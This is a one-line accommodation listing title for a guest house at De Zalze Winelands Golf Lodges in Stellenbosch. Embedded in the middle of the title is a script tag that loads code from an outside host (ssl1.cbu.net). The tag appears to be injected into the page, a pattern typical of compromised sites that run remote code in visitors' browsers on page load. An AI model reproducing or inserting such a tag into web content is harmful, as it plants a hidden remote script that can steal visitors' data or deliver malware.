 De Zalze Winelands Golf Lodges 36 Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 3